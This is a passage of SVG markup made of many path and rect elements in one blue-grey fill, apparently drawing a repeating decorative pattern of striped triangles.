        <path id="Path_4149" data-name="Path 4149" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-699.634 1113.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2802" data-name="Rectangle 2802" width="165.787" height="2.423" transform="translate(-567.208 1137.273) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2803" data-name="Rectangle 2803" width="116.356" height="2.423" transform="translate(-606.015 1167.892) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2804" data-name="Rectangle 2804" width="68.694" height="2.423" transform="translate(-643.4 1197.452) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4150" data-name="Path 4150" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-935.295 1788.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_2805" data-name="Rectangle 2805" width="200.704" height="2.423" transform="translate(-892.46 1805.64) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2806" data-name="Rectangle 2806" width="154.278" height="2.423" transform="translate(-849.32 1822.82) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2807" data-name="Rectangle 2807" width="107.835" height="2.423" transform="translate(-802.517 1837.51) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2808" data-name="Rectangle 2808" width="61.401" height="2.423" transform="translate(-763.042 1857.158) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4151" data-name="Path 4151" d="M1.035.049A1.236,1.236,0,0,0,.454.291,1.187,1.187,0,0,0,.018,1.43L35.3,242.963a1.225,1.225,0,0,0,1.963.775L228.878,92.344a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.024a1.308,1.308,0,0,0-.606.024ZM37.382,240.636,2.683,3.175,225.607,91.884Z" transform="translate(-714.512 1836.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2809" data-name="Rectangle 2809" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -527.558, 1911.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_2810" data-name="Rectangle 2810" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -570.731, 1894.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_2811" data-name="Rectangle 2811" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -613.866, 1876.849)" fill="#7a9bb6"/>
        <rect id="Rectangle_2812" data-name="Rectangle 2812" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -657.025, 1859.712)" fill="#7a9bb6"/>
        <path id="Path_4152" data-name="Path 4152" d="M1,.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.328a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L115.082,45.2h0L1.609.081A1.309,1.309,0,0,0,1,.009ZM37.349,240.6,2.675,3.135,225.6,91.844Z" transform="translate(-783.126 1621.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_2813" data-name="Rectangle 2813" width="200.729" height="2.423" transform="translate(-775.221 1664.57) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2814" data-name="Rectangle 2814" width="154.278" height="2.423" transform="translate(-768.506 1710.517) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2815" data-name="Rectangle 2815" width="107.852" height="2.423" transform="translate(-761.79 1756.489) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2816" data-name="Rectangle 2816" width="61.401" height="2.423" transform="translate(-755.107 1802.45) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4153" data-name="Path 4153" d="M159.3,0a1.357,1.357,0,0,0-.581.242L.47,125.371a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.115a1.308,1.308,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.17ZM3.62,125.88,158.576,3.441,187.12,198.863Z" transform="translate(-935.295 1663.542)" fill="#7a9bb6"/>
        <rect id="Rectangle_2817" data-name="Rectangle 2817" width="165.788" height="2.423" transform="translate(-905.438 1766.384) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2818" data-name="Rectangle 2818" width="116.357" height="2.423" transform="translate(-866.682 1735.754) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2819" data-name="Rectangle 2819" width="68.695" height="2.423" transform="translate(-829.268 1706.224) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4154" data-name="Path 4154" d="M159.287.017a1.357,1.357,0,0,0-.582.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.56,3.457l28.568,195.422Z" transform="translate(-714.512 1711.721)" fill="#7a9bb6"/>
        <rect id="Rectangle_2820" data-name="Rectangle 2820" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -550.582, 1747.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_2821" data-name="Rectangle 2821" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -543.476, 1796.391)" fill="#7a9bb6"/>
        <rect id="Rectangle_2822" data-name="Rectangle 2822" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -536.569, 1843.55)" fill="#7a9bb6"/>
        <path id="Path_4155" data-name="Path 4155" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-866.633 1878.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2823" data-name="Rectangle 2823" width="165.787" height="2.423" transform="translate(-734.14 1902.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2824" data-name="Rectangle 2824" width="116.356" height="2.423" transform="translate(-772.923 1932.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2825" data-name="Rectangle 2825" width="68.694" height="2.423" transform="translate(-810.332 1962.308) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4156" data-name="Path 4156" d="M1.035,0A1.26,1.26,0,0,0,.478.242a1.163,1.163,0,0,0-.46,1.139L35.273,243.132a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.829,92.513a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.616.194A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.63,91.835Z" transform="translate(-851.852 1406.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2826" data-name="Rectangle 2826" width="200.704" height="2.423" transform="translate(-809.032 1423.278) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2827" data-name="Rectangle 2827" width="154.278" height="2.423" transform="translate(-765.892 1440.433) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2828" data-name="Rectangle 2828" width="107.851" height="2.423" transform="translate(-722.73 1457.589) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2829" data-name="Rectangle 2829" width="61.392" height="2.423" transform="translate(-676.394 1474.136) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4157" data-name="Path 4157" d="M1.025,0A1.042,1.042,0,0,0,.468.245,1.26,1.26,0,0,0,.007,1.36l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.395a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.148A.945.945,0,0,0,1.025,0ZM37.371,240.591,2.7,3.129,225.62,91.813,131.459,166.2h0Z" transform="translate(-631.026 1454.379)" fill="#7a9bb6"/>
        <rect id="Rectangle_2830" data-name="Rectangle 2830" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -444.11, 1528.793)" fill="#7a9bb6"/>
        <rect id="Rectangle_2831" data-name="Rectangle 2831" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -487.264, 1511.621)" fill="#7a9bb6"/>
        <rect id="Rectangle_2832" data-name="Rectangle 2832" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -530.418, 1494.474)" fill="#7a9bb6"/>
        <rect id="Rectangle_2833" data-name="Rectangle 2833" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -573.573, 1477.302)" fill="#7a9bb6"/>
        <path id="Path_4158" data-name="Path 4158" d="M1.032.009A1.357,1.357,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.874,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.68,3.135,114.141,47.478l.46-1.115-.46,1.115L225.6,91.82Z" transform="translate(-699.728 1239.082)" fill="#7a9bb6"/>
        <rect id="Rectangle_2834" data-name="Rectangle 2834" width="200.729" height="2.423" transform="translate(-691.81 1282.158) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2835" data-name="Rectangle 2835" width="154.278" height="2.423" transform="translate(-685.095 1328.129) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2836" data-name="Rectangle 2836" width="107.852" height="2.423" transform="translate(-678.38 1374.077) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2837" data-name="Rectangle 2837" width="61.401" height="2.423" transform="translate(-671.665 1420.025) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4159" data-name="Path 4159" d="M159.311.027a1.042,1.042,0,0,0-.581.242L.478,125.3a1.163,1.163,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.044A1.139,1.139,0,0,0,159.989.1,1.042,1.042,0,0,0,159.311.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-851.852 1281.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_2838" data-name="Rectangle 2838" width="165.763" height="2.423" transform="translate(-822.027 1383.996) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2839" data-name="Rectangle 2839" width="116.357" height="2.423" transform="translate(-783.249 1353.375) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2840" data-name="Rectangle 2840" width="68.695" height="2.423" transform="translate(-745.848 1323.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4160" data-name="Path 4160" d="M159.3.079a1.042,1.042,0,0,0-.582.242L79.581,62.836h0L.468,125.255a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.212,1.212,0,0,0,160,.054a.969.969,0,0,0-.7.024Zm-78.266,64.6L158.574,3.471l28.544,195.422L3.618,125.958Z" transform="translate(-631.075 1329.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_2841" data-name="Rectangle 2841" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -467.173, 1365.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_2842" data-name="Rectangle 2842" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -460.028, 1414.016)" fill="#7a9bb6"/>
        <rect id="Rectangle_2843" data-name="Rectangle 2843" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -453.136, 1461.179)" fill="#7a9bb6"/>
        <path id="Path_4161" data-name="Path 4161" d="M159.228.051a1.042,1.042,0,0,0-.581.242L.468,125.325a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.069A1.212,1.212,0,0,0,160,.124a.945.945,0,0,0-.776-.073ZM3.545,125.93,158.622,3.492l28.423,195.422Z" transform="translate(-783.123 1496.396)" fill="#7a9bb6"/>
        <rect id="Rectangle_2844" data-name="Rectangle 2844" width="165.787" height="2.423" transform="translate(-650.712 1519.719) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2845" data-name="Rectangle 2845" width="116.356" height="2.423" transform="translate(-689.47 1550.359) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2846" data-name="Rectangle 2846" width="68.694" height="2.423" transform="translate(-726.88 1579.918) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4162" data-name="Path 4162" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.188,1.188,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-562.407 1669.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_2847" data-name="Rectangle 2847" width="200.704" height="2.423" transform="translate(-519.581 1686.744) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2848" data-name="Rectangle 2848" width="154.278" height="2.423" transform="translate(-476.44 1703.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2849" data-name="Rectangle 2849" width="107.851" height="2.423" transform="translate(-433.279 1721.08) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2850" data-name="Rectangle 2850" width="61.401" height="2.423" transform="translate(-390.162 1738.263) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4163" data-name="Path 4163" d="M1.036,0A1.236,1.236,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381l35.28,241.7a1.225,1.225,0,0,0,1.963.775L228.878,92.465a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.145A1.453,1.453,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811l-94.161,74.413h0Z" transform="translate(-341.624 1717.868)" fill="#7a9bb6"/>
        <rect id="Rectangle_2851" data-name="Rectangle 2851" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -154.681, 1792.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_2852" data-name="Rectangle 2852" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -197.835, 1775.12)" fill="#7a9bb6"/>
        <rect id="Rectangle_2853" data-name="Rectangle 2853" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -240.97, 1757.957)" fill="#7a9bb6"/>
        <rect id="Rectangle_2854" data-name="Rectangle 2854" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -284.11, 1740.804)" fill="#7a9bb6"/>
        <path id="Path_4164" data-name="Path 4164" d="M1.052,0A1.236,1.236,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.489a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.658.17A1.309,1.309,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-410.286 1502.577)" fill="#7a9bb6"/>
        <rect id="Rectangle_2855" data-name="Rectangle 2855" width="200.704" height="2.423" transform="translate(-402.342 1545.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2856" data-name="Rectangle 2856" width="154.278" height="2.423" transform="translate(-395.627 1591.607) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2857" data-name="Rectangle 2857" width="107.852" height="2.423" transform="translate(-388.912 1637.554) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2858" data-name="Rectangle 2858" width="61.401" height="2.423" transform="translate(-382.228 1683.54) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4165" data-name="Path 4165" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-562.407 1544.625)" fill="#7a9bb6"/>
        <rect id="Rectangle_2859" data-name="Rectangle 2859" width="165.763" height="2.423" transform="translate(-532.559 1647.474) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2860" data-name="Rectangle 2860" width="116.357" height="2.423" transform="translate(-493.78 1616.843) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2861" data-name="Rectangle 2861" width="68.695" height="2.423" transform="translate(-456.38 1587.291) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4166" data-name="Path 4166" d="M159.287.006a1.357,1.357,0,0,0-.582.242L79.592,62.812h0L.454,125.327a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.26,1.26,0,0,0,.436-1.139L160.741,1.072a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.006ZM81.094,64.678,158.633,3.446,187.2,198.868,3.6,125.812Z" transform="translate(-341.624 1592.831)" fill="#7a9bb6"/>
        <rect id="Rectangle_2862" data-name="Rectangle 2862" width="2.414" height="165.189" transform="translate(-177.003 1629.75) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2863" data-name="Rectangle 2863" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -170.58, 1677.499)" fill="#7a9bb6"/>
        <rect id="Rectangle_2864" data-name="Rectangle 2864" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -163.698, 1724.682)" fill="#7a9bb6"/>
        <path id="Path_4167" data-name="Path 4167" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-493.672 1759.819)" fill="#7a9bb6"/>
        <rect id="Rectangle_2865" data-name="Rectangle 2865" width="165.787" height="2.423" transform="translate(-361.261 1783.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2866" data-name="Rectangle 2866" width="116.356" height="2.423" transform="translate(-400.019 1813.825) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2867" data-name="Rectangle 2867" width="68.694" height="2.423" transform="translate(-437.452 1843.388) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4168" data-name="Path 4168" d="M1.036,0A1.357,1.357,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.392a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.145A1.406,1.406,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-478.916 1287.189)" fill="#7a9bb6"/>
        <rect id="Rectangle_2868" data-name="Rectangle 2868" width="200.704" height="2.423" transform="translate(-436.098 1304.271) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2869" data-name="Rectangle 2869" width="154.278" height="2.423" transform="translate(-392.961 1321.427) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2870" data-name="Rectangle 2870" width="107.851" height="2.423" transform="translate(-349.797 1338.606) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2871" data-name="Rectangle 2871" width="61.392" height="2.423" transform="translate(-305.117 1355.854) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4169" data-name="Path 4169" d="M1.032,0A1.115,1.115,0,0,0,.45.246,1.187,1.187,0,0,0,.014,1.361L35.222,243.015a1.21,1.21,0,0,0,1.938.775l191.714-151.3a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.173A.945.945,0,0,0,1.032,0ZM37.378,240.592,2.68,3.13,225.6,91.814Z" transform="translate(-258.145 1335.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2872" data-name="Rectangle 2872" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -71.199, 1409.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_2873" data-name="Rectangle 2873" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -114.335, 1392.634)" fill="#7a9bb6"/>
        <rect id="Rectangle_2874" data-name="Rectangle 2874" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -157.465, 1375.462)" fill="#7a9bb6"/>
        <rect id="Rectangle_2875" data-name="Rectangle 2875" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -200.619, 1358.314)" fill="#7a9bb6"/>
        <path id="Path_4170" data-name="Path 4170" d="M1.036.035A1.236,1.236,0,0,0,.454.277,1.187,1.187,0,0,0,.018,1.416L35.3,243.045a1.225,1.225,0,0,0,1.963.775L228.878,92.427a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.035A1.453,1.453,0,0,0,1.036.035ZM37.382,240.622,2.683,3.16,114.145,47.5l.436-1.115-.436,1.115L225.607,91.869Z" transform="translate(-326.795 1120.108)" fill="#7a9bb6"/>
        <rect id="Rectangle_2876" data-name="Rectangle 2876" width="200.729" height="2.423" transform="translate(-318.875 1163.151) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2877" data-name="Rectangle 2877" width="154.278" height="2.423" transform="translate(-312.16 1209.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2878" data-name="Rectangle 2878" width="107.852" height="2.423" transform="translate(-305.445 1255.07) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2879" data-name="Rectangle 2879" width="61.401" height="2.423" transform="translate(-298.738 1301.04) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4171" data-name="Path 4171" d="M159.287.014a1.26,1.26,0,0,0-.557.242L.454,125.19a1.224,1.224,0,0,0,.315,2.084l187.377,74.631a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.678-.073ZM3.6,125.893,158.681,3.455l28.544,195.422Z" transform="translate(-478.916 1162.144)" fill="#7a9bb6"/>
        <rect id="Rectangle_2880" data-name="Rectangle 2880" width="165.788" height="2.423" transform="translate(-449.092 1264.965) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2881" data-name="Rectangle 2881" width="116.357" height="2.423" transform="translate(-410.337 1234.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2882" data-name="Rectangle 2882" width="68.695" height="2.423" transform="translate(-372.913 1204.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4172" data-name="Path 4172" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.722,125.915,158.8,3.477,187.125,198.9Z" transform="translate(-258.145 1210.318)" fill="#7a9bb6"/>
        <rect id="Rectangle_2883" data-name="Rectangle 2883" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -94.22, 1246.113)" fill="#7a9bb6"/>
        <rect id="Rectangle_2884" data-name="Rectangle 2884" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -87.099, 1295.028)" fill="#7a9bb6"/>
        <rect id="Rectangle_2885" data-name="Rectangle 2885" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -80.207, 1342.192)" fill="#7a9bb6"/>
        <path id="Path_4173" data-name="Path 4173" d="M159.305.009a1.042,1.042,0,0,0-.582.242L.472,125.282a1.187,1.187,0,0,0-.46,1.115,1.236,1.236,0,0,0,.751.969L188.188,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.388-1.066L160.686,1.1a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.305.009ZM3.6,125.888,158.675,3.45l28.544,195.422Z" transform="translate(-410.264 1377.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_2886" data-name="Rectangle 2886" width="165.787" height="2.423" transform="translate(-277.778 1400.736) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2887" data-name="Rectangle 2887" width="116.356" height="2.423" transform="translate(-316.536 1431.352) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2888" data-name="Rectangle 2888" width="68.684" height="2.423" transform="translate(-352.233 1460.486) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4174" data-name="Path 4174" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.225,1.225,0,0,0,1.963.775L228.892,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.863,91.785Z" transform="translate(-395.478 904.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2889" data-name="Rectangle 2889" width="200.704" height="2.423" transform="translate(-352.674 921.885) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2890" data-name="Rectangle 2890" width="154.278" height="2.423" transform="translate(-309.509 939.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2891" data-name="Rectangle 2891" width="107.835" height="2.423" transform="translate(-264.734 958.005) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2892" data-name="Rectangle 2892" width="61.401" height="2.423" transform="translate(-223.207 973.376) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4175" data-name="Path 4175" d="M1.051.036A1.284,1.284,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.893,92.452a1.236,1.236,0,0,0-.315-2.084L1.656.036A1.308,1.308,0,0,0,1.051.036ZM37.4,240.623,2.7,3.161,225.622,91.87Z" transform="translate(-174.713 952.914)" fill="#7a9bb6"/>
        <rect id="Rectangle_2893" data-name="Rectangle 2893" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 12.234, 1027.402)" fill="#7a9bb6"/>
        <rect id="Rectangle_2894" data-name="Rectangle 2894" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -30.902, 1010.239)" fill="#7a9bb6"/>
        <rect id="Rectangle_2895" data-name="Rectangle 2895" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -74.056, 993.067)" fill="#7a9bb6"/>
        <rect id="Rectangle_2896" data-name="Rectangle 2896" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -117.195, 975.939)" fill="#7a9bb6"/>
        <path id="Path_4176" data-name="Path 4176" d="M1.025.021A1.042,1.042,0,0,0,.468.263a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.413a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.055,45.211l-.46,1.115.46-1.115L1.631.093A.945.945,0,0,0,1.025.021ZM37.371,240.608,2.7,3.146,225.62,91.831Z" transform="translate(-243.333 737.687)" fill="#7a9bb6"/>
        <rect id="Rectangle_2897" data-name="Rectangle 2897" width="200.704" height="2.423" transform="translate(-235.442 780.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2898" data-name="Rectangle 2898" width="154.278" height="2.423" transform="translate(-228.726 826.72) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2899" data-name="Rectangle 2899" width="107.852" height="2.423" transform="translate(-222.012 872.667) rotate(21.71)" fill="#7a9bb6"/>
